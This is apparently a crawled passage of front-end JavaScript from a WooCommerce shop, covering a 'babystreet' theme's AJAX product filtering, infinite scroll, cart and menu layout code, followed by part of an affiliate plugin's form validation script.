                if (babystreet_portfolio_js_params.use_load_more_on_portfolio === 'yes') {
                    $('body').on('click', 'div.portfolio-nav.babystreet-infinite button.babystreet-load-more', function (e) {
                        $(this).hide();
                        $pagination.find('a.next_page').trigger( "click" );
                    });
                } else {
                    // Track scrolling, hunting for infinite ajax load
                    $(window).on("scroll", function () {
                        if ($('body').find('div.portfolio-nav.babystreet-infinite').is(':in-viewport')) {
                            $pagination.find('a.next_page').trigger( "click" );
                        }
                    });
                }

                // Portfolio List Page
                $('body').on('click', 'div.portfolio-nav.babystreet-infinite a.next_page', function (e) {
                    e.preventDefault();

                    if ($(this).data('requestRunning')) {
                        return;
                    }

                    $(this).data('requestRunning', true);

                    var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

                    $pageStatus.children('.infinite-scroll-last').hide();
                    $pageStatus.children('.infinite-scroll-request').show();
                    $pageStatus.show();

                    $.get(
                        $(this).attr('href'),
                        function (response) {

                            var $newPortfolios = $(response).find('.content_holder').find('.portfolio-unit');
                            var $pagination_html = $(response).find('.portfolio-nav .pagination').html();

                            $pagination.html($pagination_html);

                            // Now add the new portfolios to the list
                            $newPortfolios.imagesLoaded(function () {
                                $isotopedGrid.isotope('insert', $newPortfolios);
                            });

                            // Add magnific function
                            $isotopedGrid.isotope('on', 'layoutComplete',
                                function (isoInstance, laidOutItems) {
                                    $('a.portfolio-lightbox-link').magnificPopup({
                                        mainClass: 'mfp-fade',
                                        type: 'image'
                                    });
                                }
                            );

                            $pagination.find('a.next_page').data('requestRunning', false);
                            // hide loading
                            $pageStatus.children('.infinite-scroll-request').hide();

                            $(document.body).trigger('babystreet_portfolio_ajax_loading_success');

                            if (!$pagination.find('a.next_page').length) {
                                $pageStatus.children('.infinite-scroll-last').show();
                                $('button.babystreet-load-more').hide();
                            } else {
                                $('button.babystreet-load-more').show();
                            }
                        }
                    );
                });
            }
        }

        // AJAXIFY products listing filters, widgets, etc
        if(babystreet_main_js_params.use_product_filter_ajax === 'yes') {
            // products ordering and per page
            var woocommerceOrderingForm = $(document.body).find('form.woocommerce-ordering');
            if (woocommerceOrderingForm.length) {
                woocommerceOrderingForm.on('submit', function (e) {
                    e.preventDefault();
                });

                $(document.body).on('change', 'form.woocommerce-ordering select.orderby, form.woocommerce-ordering select.per_page', function (e) {
                    e.preventDefault();

                    var currentUrlParams = window.location.search;
                    var url = window.location.href.replace(window.location.search, '') + babystreetUpdateUrlParameters(currentUrlParams, woocommerceOrderingForm.serialize());

                    $(document.body).trigger('babystreet_products_filter_ajax', [url, woocommerceOrderingForm]);
                });
            }

            // price slider
            $(document.body).find('#babystreet-price-filter-form').on('submit', function (e) {
                e.preventDefault();
            });

            $(document.body).on('price_slider_change', function (event, ui) {
                var form = $('.price_slider').closest('form').get(0);
                var $form = $(form);

                var currentUrlParams = window.location.search;
                var url = $form.attr('action') + babystreetUpdateUrlParameters(currentUrlParams, $form.serialize());

                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });

            // babystreet_product_filter
            $(document.body).on('click', 'div.babystreet_product_filter a', function (e) {
                e.preventDefault();
                var url = $(this).attr('href');
                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });

            // reset all filters
            $(document.body).on('click', 'a.babystreet-reset-filters', function (e) {
                e.preventDefault();
                var url = $(this).attr('href');
                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });
        }

        // Set flag when mailto: and tel: links are clicked
		$(document.body).on('click', 'div.widget_babystreet_contacts_widget a, div.babystreet-top-bar-message a', function (e){
            is_mailto_or_tel_link = true;
		});

        // Share links
		$(document.body).on('click', 'div.babystreet-share-links a', function(e){
            window.open(this.href,'targetWindow','toolbar=no,location=0,status=no,menubar=no,scrollbars=yes,resizable=yes,width=600,height=300');
            return false;
		});

        /*
		 * Listen for added_to_wishlist to increase number in header
		 */
        $("body").on("added_to_wishlist", function () {
            var wishNumberSpan = $("span.babystreet-wish-number");
            if (wishNumberSpan.length) {
                var wishNum = parseInt(wishNumberSpan.html(), 10);
                if (!isNaN(wishNum)) {
                    wishNumberSpan.html(wishNum + 1);
                }
            }
        });

        /*
         * Listen for removed_from_wishlist to decrease number in header
         */
        $("body").on("removed_from_wishlist", function () {
            var wishNumberSpan = $("span.babystreet-wish-number");
            if (wishNumberSpan.length) {
                var wishNum = parseInt(wishNumberSpan.html(), 10);
                if (!isNaN(wishNum) && wishNum > 0) {
                    wishNumberSpan.html(wishNum - 1);
                }
            }
        });

        // Show reset button if there are active filters
        $.babystreet_handle_active_filters_reset_button();

        // Build mobile menu tabs
        $(document.body).find('div#menu_mobile').tabs({
            beforeActivate: function( event, ui ) {
                if(!$.isEmptyObject(ui.newTab)) {
                    var $link = ui.newTab.find('a');
                    // If is wishlist link - do not open tab, instead redirect
                    if($link.length && $link.hasClass('babystreet-mobile-wishlist')) {
                        window.location.href = $link.attr('href');
                        return false;
                    }
                }
            }
        });

        // Handle unavailable variations swatches on single product
        $(document.body).find(".variations_form").on("woocommerce_update_variation_values", function () {
            var $swatches = $('.babystreet-wcs-swatches');
            $swatches.find('.swatch').removeClass('babystreet-not-available');
            $swatches.each(function () {
                var $select = $(this).prev().find('select');
                $(this).find('.swatch').each(function () {
                    if (!$select.find('option[value="' + $(this).data('value') + '"]').length) {
                        $(this).addClass('babystreet-not-available');
                    }
                })
            })
        });

        // Add column classes to mega menu
        defineMegaMenuColumns();

        // Full-width elements
        babystreet_fullwidth_elements();
        // End of document.ready()
	});

	// Handle the products filtering
    $(document.body).on('babystreet_products_filter_ajax', function (e, url, element) {

        var $products = $('#products-wrapper').find('div.box-products.woocommerce');
        var $pagination = $('#products-wrapper').find('div.pagination');
        var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

        $.babystreet_show_loader();

        if ('?' == url.slice(-1)) {
            url = url.slice(0, -1);
        }

        url = url.replace(/%2C/g, ',');
        window.history.pushState({page: url}, "", url);

        if (babystreet_ajaxXHR) {
            babystreet_ajaxXHR.abort();
        }

        babystreet_ajaxXHR = $.get(url, function (res) {

        	// Empty the products container
            $products.empty();

            $.babystreet_refresh_product_filters_areas(res);
            $.babystreet_refresh_products_after_ajax(res, $products, $pagination, $pageStatus);

            $.babystreet_hide_loader();
            $(document.body).trigger('babystreet_products_filter_ajax_success', [res, url]);
        }, 'html');

    });

    window.onresize = function () {
        checkRevealFooter();
        checkProductGalleryCarousel();
        checkSummaryHeight();
        checkCommentsHeight();
        checkPortfolioHeight();
        babystreet_fullwidth_elements();
        defineMegaMenuSizing();
    };

    /**
     * Initialise the small countdowns on products list
     * @param prodHoldElements
     */
    window.babystreetInitSmallCountdowns = function (prodHoldElements) {
        $(prodHoldElements).each(function () {
                var data = $(this).find('.count_holder_small').data();
                if (typeof data !== 'undefined') {
                    $(data.countdownId).countdown({
                        until: new Date(data.countdownTo),
                        compact: false,
                        layout: '<span class="countdown_time_tiny">{dn} {dl} {hn}:{mnn}:{snn}</span>'
                    });
                }
            }
        )
    };

    /**
     * Initialize the sticky header
     */
    window.babystreetStickyHeaderInit = function () {
        var headerHeight = $('body:not(.babystreet_transparent_header) #header').height();
        $("body").addClass("babystreet-sticky-header").css("padding-top", headerHeight + "px");
        $(window).on("scroll", function () {
            $(this).scrollTop() > 0 ? $("#header").addClass("babystreet-sticksy") : $("#header").removeClass("babystreet-sticksy");
        });
    };

    /* Mega Menu */

    function defineMegaMenuColumns(){
        $('#main-menu .babystreet-mega-menu').each(function () {
            var menuColumns = $(this).find('li.babystreet_colum_title').length;
            $(this).addClass('menu-columns' + menuColumns);
        });
    }

    function defineMegaMenuSizing() {
        var $menuElement = $('#main-menu');

        if ($('body').hasClass("babystreet_boxed")) {
            var $menuHolderElement = $('#header .main_menu_holder');
            var menuOffset = $menuHolderElement.offset();

            $menuElement.find('.babystreet-mega-menu').each(function () {
                var dropdown = $(this).parent().offset();
                var i = (dropdown.left + $(this).outerWidth()) - (menuOffset.left + $menuHolderElement.outerWidth());
                if (i > 0) {
                    $(this).css('margin-left', '-' + (i) + 'px');
                }
            });
        }

        $menuElement.find('li.babystreet_colum_title > .sub-menu').each(function () {
            if ($(this).children("li").length == $(this).children("li.babystreet_mega_text_block").length) {
                $(this).parent().addClass("babystreet_mega_text_block_parent");
            }
        });
    }

    /**
	 * Define behaviour for click on shopping cart icon
     */
    function defineCartIconClickBehaviour() {
        $(document).on("click", "body:not(.woocommerce-checkout) #babystreet_quick_cart_link", function(event) {
            event.preventDefault();
            event.stopPropagation();

            var shoppingCart = $("body > div.widget.woocommerce.widget_shopping_cart");

            shoppingCart.addClass("active_cart");
            $('body > div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul.cart_list.product_list_widget').niceScroll({horizrailenabled:false});

        });

        $(document).on("click", ".close-cart-button", function(event) {
            var $parent = $(this).parent();
            $parent.removeClass('active_cart');
        });
    }

	function checkRevealFooter() {
		var isReveal = $('#footer').height() - 1;
		if (isReveal < 550 && $('body').hasClass("babystreet_fullwidth")) {
			$('html.no-touch body.babystreet_fullwidth.babystreet-reveal-footer #content').css("margin-bottom", isReveal + "px");
			$('body.babystreet_fullwidth.babystreet-reveal-footer #footer').addClass('babystreet_do_reveal');
		} else {
			$('html.no-touch body.babystreet_fullwidth.babystreet-reveal-footer #content').css("margin-bottom", 0 + "px");
			$('body.babystreet_fullwidth.babystreet-reveal-footer #footer').removeClass('babystreet_do_reveal');

		}
	}

	function checkProductGalleryCarousel() {
        var current_window_width = $(window).width();
        var $singleProductImages = $(document.body).find('div.babystreet-single-product .babystreet-image-list-product-gallery .woocommerce-product-gallery__wrapper, .babystreet_image_list_portfolio .babystreet_image_list');

        if(current_window_width < 769 && $singleProductImages.length) {
                $singleProductImages.addClass('owl-carousel');
                $singleProductImages.owlCarousel({
                    rtl: is_rtl,
                    items: 1,
                    dots: false,
                    loop: false,
                    rewind: true,
                    nav: true,
                    navText: [
                        "<i class='fa fa-angle-left'></i>",
                        "<i class='fa fa-angle-right'></i>"
                    ]
                });
        } else if($singleProductImages.length) {
            $singleProductImages.trigger('destroy.owl.carousel').removeClass('owl-carousel owl-loaded');
            $singleProductImages.find('.owl-stage-outer').children().unwrap();
        }
    }

    function checkSummaryHeight() {
        var $babystreetSummaryHeight = $('.babystreet-product-summary-wrapper div.summary').height();
        var $babystreetVisibleHeight = $(window).height();
        var current_window_width = $(window).width();
        var $body_summary = $("body, .babystreet-product-summary-wrapper div.summary");
        if ($babystreetSummaryHeight < $babystreetVisibleHeight - 250 && current_window_width > 768) {
            $body_summary.addClass("babystreet-sticky-summary");
        } else {
            $body_summary.removeClass("babystreet-sticky-summary");
        }
    }

    function checkCommentsHeight() {
        var $babystreetCommentsHeight = $('body.single-post #comments > #respond.comment-respond').height();
        var $babystreetVisibleHeight = $(window).height();
        var $body_summary = $("body.single-post #comments > #respond.comment-respond");
        if ($babystreetCommentsHeight < $babystreetVisibleHeight - 200) {
            $body_summary.addClass("babystreet-sticky-comments");
        } else {
            $body_summary.removeClass("babystreet-sticky-comments");
        }
    }

    function checkPortfolioHeight() {
        var $babystreetPortfolioHeight = $('.portfolio_top div.one_third.last.project-data').height();
        var $babystreetPortVisibleHeight = $(window).height();
        var current_window_width = $(window).width();
        var $body_PortSummary = $("body, .portfolio_top div.one_third.last.project-data");
        if ($babystreetPortfolioHeight < $babystreetPortVisibleHeight - 250 && current_window_width > 768) {
            $body_PortSummary.addClass("babystreet-sticky-summary");
        } else {
            $body_PortSummary.removeClass("babystreet-sticky-summary");
        }
    }

    function babystreet_fullwidth_elements() {
        var $elements = $('#content:not(.has-sidebar) .babystreet_image_list_portfolio, #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper, #content:not(.has-sidebar) #products-wrapper .babystreet-product-summary-wrapper, #content:not(.has-sidebar) p.woocommerce-thankyou-order-received, body.single-post #content:not(.has-sidebar) #comments, body.page #content:not(.has-sidebar) #comments, #content:not(.has-sidebar) ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details');
        var $rtl = $('body.rtl');
        var $contentDiv = $('#content');

        if ($contentDiv.length) {
            $elements.each(function (index) {
                var width = $contentDiv.width();
                var row_padding = 40;
                var offset = -($contentDiv.width() - $('#content > .inner ').css("width").replace("px", "")) / 2 - row_padding + 15;

                $(this).css({
                    'position': 'relative',
                    'box-sizing': 'border-box',
                    'width': width,
                    'padding-left': Math.abs(offset),
                    'padding-right': Math.abs(offset)
                });

                if($rtl.length && !($(this).attr('id') === 'comments')) {
                    $(this).css({'right': offset});
                } else {
                    $(this).css({'left': offset});
                }
            });
        }
    }

    // Full-width vc row elements
    $(document).on("vc-full-width-row-single", babystreet_vc_row_fullwidth_elements);

    function babystreet_vc_row_fullwidth_elements(event, {el, offset, marginLeft, marginRight, elFull, width}) {
        var $rtl = $('body.rtl');
        var is_boxed = $('body.babystreet_boxed').length;
        var is_left_header = $('body.babystreet_header_left').length;
        var is_vc_stretch_content = el.data('vc-stretch-content');
        var $content = $(document.body).find('#content');
        if ($content.length) {
            var width = $content.width();
            var row_padding = 40;
            var offset = -($('#content').width() - $('#content > .inner ').css("width").replace("px", "")) / 2 - row_padding + 15;
            el.css({"width": width + "px"});
            if ((is_boxed || is_left_header) && !is_vc_stretch_content) {
                el.css({
                    'padding-left': Math.abs(offset),
                    'padding-right': Math.abs(offset)
                });
            }
            if ($rtl.length) {
                el.css({
                    'left': 0,
                    'right': offset
                });
            } else {
                el.css({
                    'left': offset,
                    'right': 0
                });
            }
        }
    }

//updates the shopping cart in the sidebar, hooks into the added_to_cart event whcih is triggered by woocommerce
	function update_cart_dropdown(event)
	{
		var product = jQuery.extend({name: babystreet_main_js_params.product_label, price: "", image: ""}, babystreet_added_product);
		var notice = $("<div class='babystreet_added_to_cart_notification'>" + product.image + "<div class='added-product-text'><strong>" + product.name + " " + babystreet_main_js_params.added_to_cart_label + "</strong></div></div>");

		if (typeof event !== 'undefined')
		{
			//$("body").append(notice).fadeIn('slow');
			if ($('#cart_add_sound').length) {
				$('#cart_add_sound')[0].play && $('#cart_add_sound')[0].play();
			}
            if (babystreet_main_js_params.shopping_cart_on_add === 'yes') {
                $("body > div.widget.woocommerce.widget_shopping_cart").addClass("active_cart");
            }
            defineCartIconClickBehaviour();
			notice.appendTo($("body")).hide().fadeIn('slow');

			setTimeout(function () {
				notice.fadeOut('slow');
			}, 2000);
			setTimeout(function () {
				$("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart");
			}, 8000);
		}
	}

	var babystreet_added_product = {};
	function track_ajax_add_to_cart()
	{
		jQuery('body').on('click', '.add_to_cart_button', function ()
		{
			var productContainer = jQuery(this).parents('.product').eq(0), product = {};
			product.name = productContainer.find('span.name').text();
			product.image = productContainer.find('div.image img');
			product.price = productContainer.find('.price_hold .amount').last().text();

			/*fallbacks*/
			if (productContainer.length === 0)
			{
				return;
			}

			if (product.image.length)
			{
				product.image = "<img class='added-product-image' src='" + product.image.get(0).src + "' title='' alt='' />";
			}
			else
			{
				product.image = "";
			}

			babystreet_added_product = product;
		});
	}

	// Showing loader
	jQuery.babystreet_show_loader = function () {

		var overlay;
		if ($('.shopbypricefilter-overlay').length) {
			overlay = $('.shopbypricefilter-overlay');
		} else {
			overlay = $('<div class="ui-widget-overlay shopbypricefilter-overlay">&nbsp;</div>').prependTo('body');
		}

		$(overlay).css({
			'position': 'fixed',
			'top': 0,
			'left': 0,
			'width': '100%',
			'height': '100%',
			'z-index': 19999,
		});

		$('.shopbypricefilter-overlay').each(function () {
			var overlay = this;
			var img;

			if ($('img', overlay).length) {
				img = $('img', overlay);
			} else {
				img = $('<img id="price_fltr_loading_gif" src="' + babystreet_main_js_params.img_path + 'loading3.gif" />').prependTo(overlay);
			}

			$(img).css({
				'max-height': $(overlay).height() * 0.8,
				'max-width': $(overlay).width() * 0.8
			});

			$(img).css({
				'position': 'fixed',
				'top': $(window).outerHeight() / 2,
				'left': ($(window).outerWidth() - $(img).width()) / 2
			});
		}).show();

	};

    // Hiding loader
    jQuery.babystreet_hide_loader = function () {
        $('.shopbypricefilter-overlay').remove();
    };

    // Refresh product filters area
	jQuery.babystreet_refresh_product_filters_areas = function(response){
    	// babystreet_product_filter widget
		var $babystreet_product_filters = $(document.body).find('div.babystreet_product_filter');
        var $new_babystreet_product_filters = $(response).find('div.babystreet_product_filter');

        if($babystreet_product_filters.length > $new_babystreet_product_filters.length) {
            var existing_titles = [];
            var found_titles = [];

            $babystreet_product_filters.each(function () {
                var $curr_elmnt = $(this);
                var title = $curr_elmnt.find('h3:first-of-type').html();
                existing_titles.push(title);

                $new_babystreet_product_filters.each(function () {
                    if ($(this).find('h3:first-of-type').html() === title) {
                        $curr_elmnt.html($(this).html());
                        found_titles.push(title);
                    }
                });
            });

            for (var i = 0; i < existing_titles.length; i++) {
                if ($.inArray(existing_titles[i], found_titles) === -1) {
                    $babystreet_product_filters.each(function () {
                        $(this).find("h3:contains('" + existing_titles[i] + "')").parent().remove();
                    });
                }
            }
        } else {
            $new_babystreet_product_filters.each(function (index) {
                if(typeof $babystreet_product_filters.get(index) !== 'undefined') {
                    $($babystreet_product_filters.get(index)).html($(this).html());
                } else if($babystreet_product_filters.length === 0) {
                    $(document.body).find('div#babystreet-filter-widgets').append($(this));
                } else {
                    $babystreet_product_filters.first().parent().find('div.widget').last().after($(this));
                }
            });
        }

        $.babystreet_widget_columns();

        var $price_slider_form = $(document).find('#babystreet-price-filter-form');
        if ($price_slider_form.length === 0) {
            $(document).find('div#main').find('div.product-filter').prepend($(response).find('#babystreet-price-filter-form'));
        } else {
            $price_slider_form.replaceWith($(response).find('#babystreet-price-filter-form'));
        }

        if (typeof $.babystreet_build_price_slider === "function") {
            $.babystreet_build_price_slider();
        }

        // Show reset button if there are active filters
        $.babystreet_handle_active_filters_reset_button();

    };

    jQuery.babystreet_handle_active_filters_reset_button = function() {
        // Show reset button if there are active filters
        var $reset_button = $(document).find('div.babystreet-filter-widgets-holder a.babystreet-reset-filters');
        if(typeof $reset_button !== 'undefined') {
            var show_reset_button = false;

            var babystreet_reset_query = $reset_button.data('babystreet_reset_query');
            var right_side_of_the_url = '';

            if(window.location.href.indexOf('?') !== -1) {
                right_side_of_the_url = window.location.href.substr(window.location.href.indexOf('?'));
                if(right_side_of_the_url !== babystreet_reset_query) {
                    show_reset_button = true;
                }
            }

            if (show_reset_button) {
                $reset_button.show();
            } else {
                $reset_button.hide();
            }
        }
    };

    jQuery.babystreet_widget_columns = function() {
        // Put class .last on each 4th widget in the footer
        $('#slide_footer div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 4th widget in pre header
        $('#pre_header > div.inner div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');

        // Put class .last on each 3th widget in the footer
        $('#slide_footer div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 3th widget in pre header
        $('#pre_header > div.inner div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');

        // Put class .last on each 2nd widget in the footer
        $('#slide_footer div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 2nd widget in pre header
        $('#pre_header > div.inner div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');

        // Woocommerce part columns
        $('.woocommerce.columns-2:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 2 === 1;
            }).addClass('last').after('<div class="clear"></div>');
        });

        $('.woocommerce.columns-3:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 3 === 2;
            }).addClass('last').after('<div class="clear"></div>');
        });

        $('.woocommerce.columns-4:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 4 === 3;
            }).addClass('last').after('<div class="clear"></div>');
        });
        $('.woocommerce.columns-5:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 5 === 4;
            }).addClass('last').after('<div class="clear"></div>');
        });
        $('.woocommerce.columns-6:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 6 === 5;
            }).addClass('last').after('<div class="clear"></div>');
        });
    };

    // Refresh products list after ajax calls
    jQuery.babystreet_refresh_products_after_ajax = function (response, $products, $pagination, $pageStatus) {

        var $newProducts = $(response).find('.content_holder').find('.prod_hold');
        var $pagination_html = $(response).find('.babystreet-shop-pager .pagination').html();

        if(typeof $pagination_html === 'undefined') {
            $pagination.html('');
		} else {
            $pagination.html($pagination_html);
		}


        // Do the necessary for the appending products
        $newProducts.imagesLoaded(function () {
            $newProducts.each(function () {
                $(this).addClass('babystreet-infinite-loaded');

                if($(document.documentElement).hasClass('no-touch')) {
                    $(this).appear(function () {
                        $(this).addClass('prod_visible').delay(2000);
                    });
                }
            });
        });

        // Now add the new products to the list
        $products.append($newProducts);

        babystreetInitSmallCountdowns($newProducts);

        // Woocommerce part columns
        $('.woocommerce.columns-2:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 2 === 1;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-3:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 3 === 2;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-4:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 4 === 3;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-5:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 5 === 4;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-6:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 6 === 5;
            }
        }).addClass('last').after('<div class="clear"></div>');

        $pagination.find('a.next_page').data('requestRunning', false);
        // hide loading
        $pageStatus.children('.infinite-scroll-request').hide();

        if (!$pagination.find('a.next_page').length) {
            $pageStatus.children('.infinite-scroll-last').show();
            $('button.babystreet-load-more').hide();
        } else {
            $('button.babystreet-load-more').show();
        }
    };
    defineMegaMenuSizing();
})(window.jQuery);

// non jQuery scripts below
"use strict";
// Add or Update a key-value pairs in the URL query parameters (with leading '?')
function babystreetUpdateUrlParameters(currentParams, newParams) {

	if(currentParams.trim() === '') {
		return "?" + newParams;
	}

    var newParamsObj = {};
    newParams.split('&').forEach(function(x){
        var arr = x.split('=');
        arr[1] && (newParamsObj[arr[0]] = arr[1]);
    });

    for (var prop in newParamsObj) {
        // remove the hash part before operating on the uri
        var i = currentParams.indexOf('#');
        var hash = i === -1 ? '' : uri.substr(i);
        currentParams = i === -1 ? currentParams : currentParams.substr(0, i);

        var re = new RegExp("([?&])" + prop + "=.*?(&|$)", "i");
        var separator = "&";
        if (currentParams.match(re)) {
            currentParams = currentParams.replace(re, '$1' + prop + "=" + newParamsObj[prop] + '$2');
        } else {
            currentParams = currentParams + separator + prop + "=" + newParamsObj[prop];
        }
        currentParams + hash;  // finally append the hash as well
    }

    return currentParams;
}

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0
body_size: 2092
content:
/* global fs_affiliates_form_params */

jQuery( function ( $ ) {

    var FS_Affiliates = {
        init : function () {

            $( document.body ).on( 'fs-affiliates-generate-link' , this.generate_affiliate_url ) ;

            this.trigger_on_page_load() ;

            $( document ).on( 'focusout' , '.fs_affiliates_user_name' , this.validate_user_name ) ;
            $( document ).on( 'focusout' , '.fs_affiliates_user_email' , this.validate_user_email ) ;
            $( document ).on( 'change' , '.user_selection_type' , this.toggle_user_selection_type ) ;
            $( document ).on( 'change' , '.fs_affiliates_link_generator_type' , this.link_generator_type ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_affiliate_link' , this.generate_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_campaign_affiliate_link' , this.generate_campaign_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_referral_code_notice .fs_affiliates_referral_code_link' , this.show_apply_referral_code ) ;
            $( document ).on( 'change' , '#fs_affiliates_form_show' , this.affiliates_form_show_slidedown ) ;
            $( document ).on( 'change' , '#createaccount' , this.woo_createaccount_change ) ;
            $( document ).on( 'click' , '.fs_form_submit_button' , this.validate_form_submit ) ;
        } , trigger_on_page_load : function () {           
            this.link_generator_type() ;
            this.static_url_display() ;
            this.get_user_selection_type( '.user_selection_type' ) ;

            /*Load Social Action for Landing Pages in Affiliate Link Section*/
            if ( $( '.fs_affiliates_landing_page_table' ).find( '.fs_landing_pages_link' ).length ) {
                FS_Affiliates.load_sdk_for_social_action() ;
            }

            if ( fs_affiliates_form_params.is_checkout_page ) {
                this.woo_createaccount_change_event( '#createaccount' ) ;
            }
        } , affiliates_form_show_slidedown : function ( ) {
            $( '.fs_affiliates_reg_form_my_account' ).toggle( ) ;
        } , toggle_user_selection_type : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.get_user_selection_type( $this ) ;
        } ,
        validate_form_submit : function( event ){            
            var $this = $( event.currentTarget ) ;
            $this.attr( 'disabled' , 'disabled' ) ;
            $this.parents( 'form' ).submit() ;
        },
        woo_createaccount_change : function ( event ) {
            event.preventDefault( ) ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.woo_createaccount_change_event( $this ) ;
        } ,

        show_apply_referral_code : function () {
            $( '.fs_affiliates_apply_referral_code' ).toggle() ;
        } ,
        woo_createaccount_change_event : function ( $this ) {
            if ( $( $this ).prop( 'checked' ) == true || ( ( $( '#createaccount' ).length == 0 ) && ( $( '#account_username' ).length || $( '#account_password' ).length ) ) ) {
                $( '.fs_affiliates_checkbox_wrapper' ).show() ;
                if ( $( '#fs_affiliates_form_show' ).prop( 'checked' ) == true ) {
                    $( '.fs_affiliates_reg_form_my_account' ).show() ;
                }
            } else {
                $( '.fs_affiliates_checkbox_wrapper' ).hide() ;
                $( '.fs_affiliates_reg_form_my_account' ).hide() ;
            }
        } ,
        get_user_selection_type : function ( $this ) {
            var type = $( $this ).val() ;
            if ( typeof type == 'undefined' )
                return ;

            if ( type == 'new' ) {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).show() ;
                $( '.fs_affiliates_separate_account' ).removeAttr( 'disabled' ) ;
            } else {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).hide() ;
                $( '.fs_affiliates_separate_account' ).attr( 'disabled' , 'disabled' ) ;
            }
        }
        , validate_user_name : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g , '' ) ;
                $this.val( $without_whitespace ) ;
            }

            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if ( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.username_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_username_validation' ,
                name : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.username_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        }
        , validate_user_email : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if ( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.useremail_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_useremail_validation' ,
                email : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.useremail_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
